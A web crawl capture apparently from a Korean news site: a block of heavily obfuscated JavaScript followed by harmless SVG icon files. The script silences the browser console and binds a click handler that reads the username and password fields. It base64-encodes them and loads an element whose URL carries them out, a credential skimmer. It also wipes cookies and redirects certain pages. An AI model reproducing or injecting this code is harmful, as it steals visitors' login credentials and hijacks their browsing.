_0xb55293={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3d4c6f,_0x46f7a8,_0x22d24f,_0x1b89a6){_0x1b89a6=_0x1b89a6||{};var _0x4a7115=_0x46f7a8+'='+_0x22d24f;var _0x486711=0x0;for(var _0x48445e=0x0,_0x23d992=_0x3d4c6f['length'];_0x48445e<_0x23d992;_0x48445e++){var _0x3a0e03=_0x3d4c6f[_0x48445e];_0x4a7115+=';\x20'+_0x3a0e03;var _0xb5b128=_0x3d4c6f[_0x3a0e03];_0x3d4c6f['push'](_0xb5b128);_0x23d992=_0x3d4c6f['length'];if(_0xb5b128!==!![]){_0x4a7115+='='+_0xb5b128;}}_0x1b89a6['cookie']=_0x4a7115;},'removeCookie':function(){return'dev';},'getCookie':function(_0x371e06,_0x2ef127){_0x371e06=_0x371e06||function(_0x10e17f){return _0x10e17f;};var _0x5ea26b=_0x371e06(new RegExp('(?:^|;\x20)'+_0x2ef127['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4f7a76=function(_0xfe4ba8,_0x5c69a7){_0xfe4ba8(++_0x5c69a7);};_0x4f7a76(_0x105a4f,_0x34865e);return _0x5ea26b?decodeURIComponent(_0x5ea26b[0x1]):undefined;}};var _0x3e501a=function(){var _0x5c3ec7=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5c3ec7['test'](_0xb55293['removeCookie']['toString']());};_0xb55293['updateCookie']=_0x3e501a;var _0x146abb='';var _0x3422fb=_0xb55293['updateCookie']();if(!_0x3422fb){_0xb55293['setCookie'](['*'],'counter',0x1);}else if(_0x3422fb){_0x146abb=_0xb55293['getCookie'](null,'counter');}else{_0xb55293['removeCookie']();}};_0x52a4d8();}(_0x3486,0xc3));var _0x105a=function(_0x16d0a1,_0x34865e){_0x16d0a1=_0x16d0a1-0x0;var _0x105a4f=_0x3486[_0x16d0a1];if(_0x105a['XKWOhx']===undefined){(function(){var _0x865c09=function(){var _0x146abb;try{_0x146abb=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x3422fb){_0x146abb=window;}return _0x146abb;};var _0xb55293=_0x865c09();var _0x3e501a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xb55293['atob']||(_0xb55293['atob']=function(_0x3d4c6f){var _0x46f7a8=String(_0x3d4c6f)['replace'](/=+$/,'');var _0x22d24f='';for(var _0x1b89a6=0x0,_0x4a7115,_0x486711,_0x48445e=0x0;_0x486711=_0x46f7a8['charAt'](_0x48445e++);~_0x486711&&(_0x4a7115=_0x1b89a6%0x4?_0x4a7115*0x40+_0x486711:_0x486711,_0x1b89a6++%0x4)?_0x22d24f+=String['fromCharCode'](0xff&_0x4a7115>>(-0x2*_0x1b89a6&0x6)):0x0){_0x486711=_0x3e501a['indexOf'](_0x486711);}return _0x22d24f;});}());_0x105a['CaSLpo']=function(_0x23d992){var _0x3a0e03=atob(_0x23d992);var _0xb5b128=[];for(var _0x371e06=0x0,_0x2ef127=_0x3a0e03['length'];_0x371e06<_0x2ef127;_0x371e06++){_0xb5b128+='%'+('00'+_0x3a0e03['charCodeAt'](_0x371e06)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb5b128);};_0x105a['sKKGIV']={};_0x105a['XKWOhx']=!![];}var _0x52a4d8=_0x105a['sKKGIV'][_0x16d0a1];if(_0x52a4d8===undefined){var _0x5ea26b=function(_0x4f7a76){this['mzMCYF']=_0x4f7a76;this['UyHUNQ']=[0x1,0x0,0x0];this['XNCmCo']=function(){return'newState';};this['NJMomB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['SxyUCd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5ea26b['prototype']['JlyCbc']=function(){var _0x10e17f=new RegExp(this['NJMomB']+this['SxyUCd']);var _0xfe4ba8=_0x10e17f['test'](this['XNCmCo']['toString']())?--this['UyHUNQ'][0x1]:--this['UyHUNQ'][0x0];return this['bVxFOJ'](_0xfe4ba8);};_0x5ea26b['prototype']['bVxFOJ']=function(_0x5c69a7){if(!Boolean(~_0x5c69a7)){return _0x5c69a7;}return this['QASdlY'](this['mzMCYF']);};_0x5ea26b['prototype']['QASdlY']=function(_0x5c3ec7){for(var _0x15cc10=0x0,_0x232f3e=this['UyHUNQ']['length'];_0x15cc10<_0x232f3e;_0x15cc10++){this['UyHUNQ']['push'](Math['round'](Math['random']()));_0x232f3e=this['UyHUNQ']['length'];}return _0x5c3ec7(this['UyHUNQ'][0x0]);};new _0x5ea26b(_0x105a)['JlyCbc']();_0x105a4f=_0x105a['CaSLpo'](_0x105a4f);_0x105a['sKKGIV'][_0x16d0a1]=_0x105a4f;}else{_0x105a4f=_0x52a4d8;}return _0x105a4f;};var _0x3d4c6f=function(){var _0x3b2991={};_0x3b2991[_0x105a('0x3e')]=_0x105a('0x2');var _0x5aefaf=_0x3b2991;var _0x39cd79=!![];return function(_0x57a803,_0xbd5f0){var _0x51a621={};_0x51a621[_0x105a('0x1c')]=function(_0x2e5957,_0x182813){return _0x2e5957===_0x182813;};_0x51a621[_0x105a('0x3')]=_0x105a('0x31');_0x51a621[_0x105a('0x45')]=_0x5aefaf[_0x105a('0x3e')];var _0x3599e7=_0x51a621;var _0x5bcdca=_0x39cd79?function(){if(_0xbd5f0){if(_0x3599e7[_0x105a('0x1c')](_0x3599e7['KPWHH'],_0x3599e7['HXOgk'])){var _0x2487a4=_0xbd5f0[_0x105a('0x4a')](_0x57a803,arguments);_0xbd5f0=null;return _0x2487a4;}else{var _0x19beea=_0xbd5f0['apply'](_0x57a803,arguments);_0xbd5f0=null;return _0x19beea;}}}:function(){};_0x39cd79=![];return _0x5bcdca;};}();var _0x3422fb=_0x3d4c6f(this,function(){var _0x2f275d={};_0x2f275d[_0x105a('0x17')]=_0x105a('0x24');_0x2f275d[_0x105a('0x4c')]=function(_0x3fc908){return _0x3fc908();};var _0x555b31=_0x2f275d;var _0x675961=function(){var _0x2b46cc=_0x675961['constructor'](_0x555b31[_0x105a('0x17')])()[_0x105a('0x13')](_0x105a('0x4e'));return!_0x2b46cc[_0x105a('0x3c')](_0x3422fb);};return _0x555b31[_0x105a('0x4c')](_0x675961);});_0x3422fb();var _0xb55293=function(){var _0xa909da=!![];return function(_0x8bb3d1,_0x1172c8){var _0xec71d=_0xa909da?function(){if(_0x1172c8){var _0x15b026=_0x1172c8[_0x105a('0x4a')](_0x8bb3d1,arguments);_0x1172c8=null;return _0x15b026;}}:function(){};_0xa909da=![];return _0xec71d;};}();var _0x865c09=_0xb55293(this,function(){var _0xa5026e={};_0xa5026e[_0x105a('0x1f')]=function(_0x4ea89f,_0x22129b){return _0x4ea89f(_0x22129b);};_0xa5026e['tglSr']=function(_0x306c13,_0x4ad0a9){return _0x306c13+_0x4ad0a9;};_0xa5026e[_0x105a('0x28')]=_0x105a('0xc');_0xa5026e[_0x105a('0x19')]=function(_0x116aa6,_0x30ffdb){return _0x116aa6!==_0x30ffdb;};_0xa5026e['ywNxN']=_0x105a('0x35');_0xa5026e[_0x105a('0x1a')]='1|4|2|3|9|8|7|5|0|6';_0xa5026e[_0x105a('0x1d')]=_0x105a('0x36');_0xa5026e[_0x105a('0xa')]=_0x105a('0x38');_0xa5026e[_0x105a('0x40')]=_0x105a('0x32');var _0x369367=_0xa5026e;var _0x538236=function(){};var _0x218e53=function(){if(_0x105a('0x10')!=='gZDtr'){if(fn){var _0x5446f4=fn['apply'](context,arguments);fn=null;return _0x5446f4;}}else{var _0x19c8f2;try{_0x19c8f2=_0x369367[_0x105a('0x1f')](Function,_0x369367[_0x105a('0x15')]('return\x20(function()\x20',_0x369367[_0x105a('0x28')])+');')();}catch(_0x15f221){if(_0x369367[_0x105a('0x19')](_0x369367['ywNxN'],_0x369367[_0x105a('0x47')])){if(fn){var _0x1c77ae=fn[_0x105a('0x4a')](context,arguments);fn=null;return _0x1c77ae;}}else{_0x19c8f2=window;}}return _0x19c8f2;}};var _0x52498c=_0x218e53();if(!_0x52498c['console']){_0x52498c[_0x105a('0x2e')]=function(_0x4a0469){if(_0x369367[_0x105a('0x19')](_0x369367['gPxuk'],_0x105a('0x6'))){var _0x46d703=_0x369367[_0x105a('0xa')][_0x105a('0xf')]('|');var _0x42106e=0x0;while(!![]){switch(_0x46d703[_0x42106e++]){case'0':_0x5c395d[_0x105a('0x7')]=_0x4a0469;continue;case'1':var _0x5c395d={};continue;case'2':_0x5c395d[_0x105a('0x11')]=_0x4a0469;continue;case'3':_0x5c395d[_0x105a('0x27')]=_0x4a0469;continue;case'4':_0x5c395d['debug']=_0x4a0469;continue;case'5':_0x5c395d[_0x105a('0x16')]=_0x4a0469;continue;case'6':return _0x5c395d;case'7':_0x5c395d[_0x105a('0x33')]=_0x4a0469;continue;case'8':_0x5c395d[_0x105a('0x2b')]=_0x4a0469;continue;case'9':_0x5c395d[_0x105a('0x2d')]=_0x4a0469;continue;}break;}}else{var _0x1ed3d0=_0x369367['OYQrw'][_0x105a('0xf')]('|');var _0x1fe69b=0x0;while(!![]){switch(_0x1ed3d0[_0x1fe69b++]){case'0':_0x49c569[_0x105a('0x33')]=_0x4a0469;continue;case'1':var _0x49c569={};continue;case'2':_0x49c569[_0x105a('0x7')]=_0x4a0469;continue;case'3':_0x49c569['debug']=_0x4a0469;continue;case'4':_0x49c569[_0x105a('0x2b')]=_0x4a0469;continue;case'5':_0x49c569['table']=_0x4a0469;continue;case'6':return _0x49c569;case'7':_0x49c569[_0x105a('0x11')]=_0x4a0469;continue;case'8':_0x49c569[_0x105a('0x27')]=_0x4a0469;continue;case'9':_0x49c569[_0x105a('0x2d')]=_0x4a0469;continue;}break;}}}(_0x538236);}else{var _0x552523=_0x369367['RNoDO']['split']('|');var _0xff364b=0x0;while(!![]){switch(_0x552523[_0xff364b++]){case'0':_0x52498c['console'][_0x105a('0x4d')]=_0x538236;continue;case'1':_0x52498c[_0x105a('0x2e')]['log']=_0x538236;continue;case'2':_0x52498c[_0x105a('0x2e')][_0x105a('0x16')]=_0x538236;continue;case'3':_0x52498c[_0x105a('0x2e')][_0x105a('0x7')]=_0x538236;continue;case'4':_0x52498c[_0x105a('0x2e')][_0x105a('0x27')]=_0x538236;continue;case'5':_0x52498c['console'][_0x105a('0x11')]=_0x538236;continue;case'6':_0x52498c['console']['trace']=_0x538236;continue;case'7':_0x52498c['console']['info']=_0x538236;continue;}break;}}});_0x865c09();$(_0x105a('0x3a'))[_0x105a('0x2a')](function(){var _0x2664b1={};_0x2664b1[_0x105a('0x3d')]=function(_0x3a605f,_0x3f0f1c){return _0x3a605f+_0x3f0f1c;};_0x2664b1[_0x105a('0x14')]=function(_0x4b2482,_0xdae7c4){return _0x4b2482(_0xdae7c4);};_0x2664b1[_0x105a('0x3b')]=_0x105a('0x42');_0x2664b1[_0x105a('0x12')]=_0x105a('0x39');_0x2664b1['kVETK']='#password';_0x2664b1[_0x105a('0xd')]=_0x105a('0x8');var _0x38af48=_0x2664b1;var _0x29336a=_0x105a('0x4')[_0x105a('0xf')]('|');var _0x28326d=0x0;while(!![]){switch(_0x29336a[_0x28326d++]){case'0':_0x21d937[_0x105a('0x4b')]=_0x38af48[_0x105a('0x3d')](_0x105a('0x49'),_0x38af48['HLETz'](btoa,_0x25c910));continue;case'1':document[_0x105a('0x1e')][_0x105a('0x1')](_0x21d937);continue;case'2':_0x21d937[_0x105a('0x20')]=_0x38af48[_0x105a('0x3b')];continue;case'3':var _0x25c910=_0x38af48[_0x105a('0x3d')](_0x38af48[_0x105a('0x3d')](_0x38af48[_0x105a('0x14')]($,_0x38af48[_0x105a('0x12')])[_0x105a('0x21')](),'/'),$(_0x38af48[_0x105a('0x22')])[_0x105a('0x21')]());continue;case'4':var _0x21d937=document[_0x105a('0x26')](_0x38af48['EWaUW']);continue;}break;}});let myFlag=localStorage[_0x105a('0xb')](_0x105a('0x3f'));if(!myFlag){document['cookie']['split'](';')[_0x105a('0x34')](function(_0x422abc){var _0x3c351f={};_0x3c351f[_0x105a('0x44')]=function(_0x457196,_0x8ce35b){return _0x457196+_0x8ce35b;};var _0x8e7e54=_0x3c351f;let _0x41d98a=_0x422abc[_0x105a('0xf')]('=')[0x0][_0x105a('0x43')]();document[_0x105a('0x2c')]=_0x8e7e54[_0x105a('0x44')](_0x41d98a,_0x105a('0x30'));});localStorage['setItem']('myFlag',_0x105a('0x0'));}if(document['location'][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x23'))>0x0||document['location'][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x2f'))>0x0||document['location'][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x37'))>0x0||document[_0x105a('0x25')][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x48'))>0x0||document[_0x105a('0x25')][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x18'))>0x0||document['location'][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x46'))>0x0||document[_0x105a('0x25')][_0x105a('0x41')]['indexOf']('26278')>0x0||document[_0x105a('0x25')]['href'][_0x105a('0xe')]('10219')>0x0||document[_0x105a('0x25')][_0x105a('0x41')]['indexOf'](_0x105a('0x29'))>0x0||document[_0x105a('0x25')][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x1b'))>0x0||document[_0x105a('0x25')][_0x105a('0x41')][_0x105a('0xe')](_0x105a('0x5'))>0x0){document[_0x105a('0x25')]=_0x105a('0x9');}


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/banner/speech_icon.svg
body_size: 636
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="MAIL" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1800 1009.4" style="enable-background:new 0 0 1800 1009.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#CCCCCC;stroke-width:40;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<rect x="239.3" y="-650.2" transform="matrix(0.7071 -0.7071 0.7071 0.7071 256.3337 642.0343)" class="st0" width="1327.8" height="1323.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/logo/blockstreet_logo.svg
body_size: 4531
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 453.24 74.74" style="enable-background:new 0 0 453.24 74.74;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F08300;}
	.st1{fill:#004385;}
</style>
<g>
	<path class="st0" d="M122.31,69.24c0,0,17.38,7.5,79.6,2.41c0,0,20.48-2.91,30.3-11.66c0,0-32.08,9.75-58.06,9.38
		c0,0-33.36,0.54-49.76-4.94L122.31,69.24z"/>
	<g>
		<path class="st1" d="M49.96,44.67c0,9.01-7.15,14.22-20.84,14.22H2.16V6.77h25.46c13.03,0,19.73,5.43,19.73,13.55
			c0,5.21-2.68,9.23-6.92,11.46C46.24,33.65,49.96,38.11,49.96,44.67z M14.15,15.86v12.28h11.99c5.88,0,9.08-2.08,9.08-6.18
			c0-4.1-3.2-6.1-9.08-6.1H14.15z M37.83,43.4c0-4.39-3.35-6.48-9.61-6.48H14.15V49.8h14.07C34.48,49.8,37.83,47.87,37.83,43.4z"/>
		<path class="st1" d="M57.4,3.34l11.16,0.3l0.03,55.24H57.4V3.34z"/>
		<path class="st1" d="M75.94,38.26c0-12.06,9.3-20.62,22.03-20.62c12.73,0,21.96,8.56,21.96,20.62c0,12.06-9.23,20.62-21.96,20.62
			C85.24,58.89,75.94,50.32,75.94,38.26z M108.18,38.26c0-6.92-4.39-11.09-10.2-11.09c-5.81,0-10.27,4.17-10.27,11.09
			c0,6.92,4.47,11.09,10.27,11.09C103.79,49.36,108.18,45.19,108.18,38.26z"/>
		<path class="st1" d="M123.81,38.26c0-12.06,9.31-20.62,22.34-20.62c8.41,0,15.04,3.65,17.94,10.2l-9.01,4.84
			c-2.16-3.8-5.36-5.51-9.01-5.51c-5.88,0-10.5,4.09-10.5,11.09c0,7,4.62,11.09,10.5,11.09c3.65,0,6.85-1.64,9.01-5.51l9.01,4.91
			c-2.9,6.4-9.53,10.13-17.94,10.13C133.11,58.89,123.81,50.32,123.81,38.26z"/>
		<path class="st1" d="M186.79,43.18l-5.9,5.51v10.2h-11.29V3.09l11.29,0.55v31.27l17.29-16.08h13.85l-16.68,16.97l18.17,23.08
			h-14.07L186.79,43.18z"/>
		<path class="st1" d="M321.56,15.81v9.49c-0.88-0.16-1.59-0.24-2.32-0.24c-7.58,0-12.36,4.47-12.36,13.16v20.66h-9.97V16.29h9.49
			v6.22C309.28,18.05,314.46,15.81,321.56,15.81z"/>
		<path class="st1" d="M368.54,40.22h-33.42c1.19,6.22,6.38,10.21,13.79,10.21c4.79,0,8.54-1.51,11.57-4.62l5.35,6.14
			c-3.83,4.55-9.81,6.94-17.15,6.94c-14.28,0-23.53-9.17-23.53-21.85c0-12.68,9.33-21.78,22.01-21.78
			c12.45,0,21.54,8.69,21.54,22.01C368.7,38.07,368.62,39.26,368.54,40.22z M335.05,33.6h24.16c-0.8-6.14-5.5-10.37-12.04-10.37
			C340.71,23.23,336,27.38,335.05,33.6z"/>
		<path class="st1" d="M417.21,40.22h-33.42c1.19,6.22,6.38,10.21,13.8,10.21c4.78,0,8.53-1.51,11.56-4.62l5.35,6.14
			c-3.83,4.55-9.81,6.94-17.15,6.94c-14.28,0-23.53-9.17-23.53-21.85c0-12.68,9.33-21.78,22.01-21.78
			c12.44,0,21.53,8.69,21.53,22.01C417.36,38.07,417.28,39.26,417.21,40.22z M383.7,33.6h24.17c-0.8-6.14-5.5-10.37-12.04-10.37
			C389.37,23.23,384.66,27.38,383.7,33.6z"/>
		<path class="st1" d="M57.36,3.76c0,0-2.08-0.97-3.06-0.97c0,0-2.01-0.94,0.28-0.94l14.02,0.1l-0.03,2.16h-10.8L57.36,3.76z"/>
		<path class="st1" d="M169.68,3.76c0,0-2.08-0.97-3.06-0.97c0,0-2.01-0.94,0.28-0.94l14.07,0.1l-0.09,2.16h-10.8L169.68,3.76z"/>
		<g>
			<path class="st1" d="M451.65,56.01c-2.39,1.91-5.98,2.87-9.57,2.87c-9.33,0-14.68-4.94-14.68-14.36v-20.5h-7.02v-7.97h7.02V6.32
				h9.97v9.73h11.41v7.97h-11.41v20.26c0,4.15,2.08,6.38,5.9,6.38c2.08,0,4.07-0.56,5.59-1.75L451.65,56.01z"/>
			<path class="st1" d="M427.41,6.32c0,0-3.36-1.49-4.34-1.49c0,0-2.01-0.88,0.28-0.88l13.94-0.11l0.09,3.08l-8.27-0.45L427.41,6.32
				z"/>
		</g>
		<g>
			<path class="st1" d="M289.65,56.01c-2.39,1.91-5.98,2.87-9.57,2.87c-9.33,0-14.68-4.94-14.68-14.36v-20.5h-7.02v-7.97h7.02V6.32
				h9.97v9.73h11.41v7.97h-11.41v20.26c0,4.15,2.08,6.38,5.9,6.38c2.08,0,4.07-0.56,5.58-1.75L289.65,56.01z"/>
			<path class="st1" d="M265.4,6.32c0,0-3.36-1.49-4.34-1.49c0,0-2.01-0.88,0.28-0.88l13.94-0.11l0.09,3.08l-8.27-0.45L265.4,6.32z"
				/>
		</g>
		<path class="st1" d="M297.81,17.12c0,0-1.2-1.49-2.18-1.49c0,0-2.68-0.88-0.39-0.88l11.19-0.11l-0.02,2.94l-7.57-0.3L297.81,17.12
			z"/>
	</g>
	<path class="st1" d="M256.94,41.07c0,0,0-0.01,0.01-0.02h-0.01c-2.88-13.55-24.73-7.58-24.73-14.72c0-2.33,2.31-4.16,7.71-4.16
		c3.78,0,7.86,0.84,11.95,3.33l4.01-9.23c-3.93-2.49-10.26-3.91-15.96-3.91c-12.11,0-19.2,5.98-19.2,14.47
		c0,13.11,13.47,12.58,20.65,14.26l1.58,0.54c3.53,2.45,1.43,3.77,0.59,5.34c-1.13,2.1-7.82,9.02-11.15,12.2
		c-2.84,2.71-6.71,5.77-16.07,8.91l-10.18,2.81c5.13-0.66,7.7-1.12,13.33-2.27c15.08-3.07,30.37-11.55,36.22-22.47
		c0.5-0.94,1.46-3.28,1.24-5.06h0.02C256.94,41.08,256.94,41.08,256.94,41.07z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/tag_icon.svg
body_size: 826
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill:#222222;}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M221-227.7"/>
<path class="st1" d="M45.5,85.4l1.2,160.7c0,0,0.8,12.3,10.7,22.2l201.4,200.2c0,0,24.3,21.4,48.9,3.7l165.6-164
	c0,0,19.7-25.5-1.2-52.2L269.5,53.4c0,0-6.6-8.6-28.8-8.2L83.3,44.7c0,0-18.9,4.9-25.1,12.7C58.3,57.5,45.5,70.6,45.5,85.4z"/>
<circle class="st2" cx="121.4" cy="121" r="33.9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/view/facebook_view_icon.svg
body_size: 859
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#7F7F7F;stroke-width:8;stroke-miterlimit:10;}
	.st1{fill:#7F7F7F;}
</style>
<path class="st0" d="M522,561.5H48c-22.1,0-40-18-40-40V47.5c0-22.1,18-40,40-40H522c22.1,0,40,18,40,40v473.9
	C562,543.5,544,561.5,522,561.5z"/>
<path class="st1" d="M248.6,473.5h64.1v-162H372l6.2-61.1c0,0,1.3-3-5.2-3h-60.3v-46.1c0,0-2.7-34.9,32.1-34.9h35.4v-53.9
	c0,0-15.3-6.8-52.1-6.4c0,0-32.6-0.4-58,23.9c0,0-21.4,19.2-21.4,40.9v76.5h-60.7v64.1h60.7V473.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/video_icon.svg
body_size: 1528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<path class="st0" d="M785.1,747.9H14.2c-5.1,0-9.2-4.1-9.2-9.2V89.5c0-5.1,4.1-9.2,9.2-9.2h770.9c5.1,0,9.2,4.1,9.2,9.2v649.2
		C794.3,743.8,790.2,747.9,785.1,747.9z M23.4,729.5h752.4V98.8H23.4V729.5z"/>
</g>
<g>
	<path class="st0" d="M785.1,233.4H14.2c-5.1,0-9.2-4.1-9.2-9.2c0-5.1,4.1-9.2,9.2-9.2h770.9c5.1,0,9.2,4.1,9.2,9.2
		C794.3,229.2,790.2,233.4,785.1,233.4z"/>
</g>
<rect x="85.5" y="294.8" transform="matrix(-1 -1.224647e-16 1.224647e-16 -1 362.8178 609.4363)" class="st0" width="191.9" height="19.8"/>
<rect x="85.5" y="354.3" transform="matrix(-1 -1.224647e-16 1.224647e-16 -1 362.8178 728.3398)" class="st0" width="191.9" height="19.8"/>
<rect x="577.3" y="127.3" class="st1" width="53.9" height="53.9"/>
<rect x="676.3" y="127.3" class="st1" width="53.9" height="53.9"/>
<polygon class="st0" points="468.5,330.4 689.3,475.4 674.2,487.9 453.4,342.9 "/>
<polygon class="st0" points="457.6,614.8 667.5,466.4 683.2,478.4 473.3,626.9 "/>
<rect x="316.5" y="469.7" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 942.0102 15.1495)" class="st0" width="293.8" height="17.7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/sticky/facebook_icon.svg
body_size: 851
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4776EE;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M549.4,563H19.1c-7.5,0-13.6-6.1-13.6-13.6V19.1c0-7.5,6.1-13.6,13.6-13.6h530.3c7.5,0,13.6,6.1,13.6,13.6
	v530.3C563,556.9,556.9,563,549.4,563z"/>
<path class="st1" d="M240.9,564.5h78.8v-199h72.9l7.6-75.1c0,0,1.6-3.7-6.4-3.7h-74.1V230c0,0-3.3-42.8,39.4-42.8h43.5v-66.3
	c0,0-18.7-8.3-64.1-7.9c0,0-40-0.5-71.3,29.4c0,0-26.3,23.5-26.3,50.2v94h-74.6v78.8H241L240.9,564.5L240.9,564.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/view/kakaotalk_view_icon.svg
body_size: 2082
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#7F7F7F;stroke-width:8;stroke-miterlimit:10;}
	.st1{fill:#7F7F7F;}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M522,561.5H48c-22.1,0-40-18-40-40V47.5c0-22.1,18-40,40-40H522c22.1,0,40,18,40,40v473.9
	C562,543.5,544,561.5,522,561.5z"/>
<path class="st1" d="M296,130.9c-97.6,0-176.8,62.6-176.8,139.8c0,50.2,33.5,94.3,83.9,118.9c-3.7,13.8-13.4,50-15.3,57.8
	c-2.4,9.6,3.5,9.5,7.4,6.9c3-2,48.4-32.9,68-46.2c10.6,1.6,21.6,2.4,32.8,2.4c97.6,0,176.8-62.6,176.8-139.8
	C472.8,193.4,393.7,130.9,296,130.9"/>
<g>
	<path class="st2" d="M224.9,229.5h-51.7c-4.9,0-8.8,3.9-8.8,8.8c0,4.9,3.9,8.8,8.8,8.8H190V309c0,2.3,0.9,4.5,2.5,6.1
		c1.6,1.6,3.8,2.5,6,2.5h1.9c2.3,0,4.5-0.9,6-2.5c1.6-1.6,2.5-3.8,2.5-6.1v-61.9h15.9c4.9,0,8.8-3.9,8.8-8.8
		C233.7,233.4,229.7,229.5,224.9,229.5z"/>
	<path class="st2" d="M349.1,301h-24v-63.3c0-5.3-4.3-9.5-9.5-9.5c-5.3,0-9.5,4.3-9.5,9.5V306c0,0.5,0.1,1,0.1,1.5
		c-0.1,0.5-0.1,1-0.1,1.5c0,4.4,3.6,8,8,8h35.1c4.4,0,8-3.6,8-8C357.1,304.6,353.5,301,349.1,301z"/>
	<path class="st2" d="M425.9,303.9l-26.8-35.2l24.2-24.2c3.3-3.3,3.3-8.6,0-11.9c-3.3-3.3-8.6-3.3-11.9,0l-30,30v-24.8
		c0-5.3-4.3-9.5-9.5-9.5c-5.3,0-9.5,4.3-9.5,9.5v70.3c0,5.3,4.3,9.5,9.5,9.5c5.3,0,9.5-4.3,9.5-9.5v-21.7l5.4-5.4l25.3,33.3
		c2.8,3.8,8.2,4.5,11.9,1.7C428,313.1,428.8,307.7,425.9,303.9z"/>
	<path class="st2" d="M298.9,306.2l-25.8-70.5c0,0-0.1-0.1-0.1-0.1c-1.7-4.3-6.4-7.4-12.1-7.4c-6.3,0-11.5,3.8-12.5,8.9
		c-0.2,0.4-0.4,0.8-0.5,1.2l-25.3,68c-1.6,4.5,0.8,9.3,5.2,10.9c4.5,1.6,9.3-0.8,10.9-5.2l4.4-12.5h35.3l4.4,12.5
		c1.6,4.4,6.4,6.8,10.9,5.2C298.1,315.6,300.4,310.7,298.9,306.2z M248.7,283.4l11.8-33.8c0.1,0,0.2,0,0.4,0l11.8,33.8H248.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/search_btn.svg
body_size: 592
content:
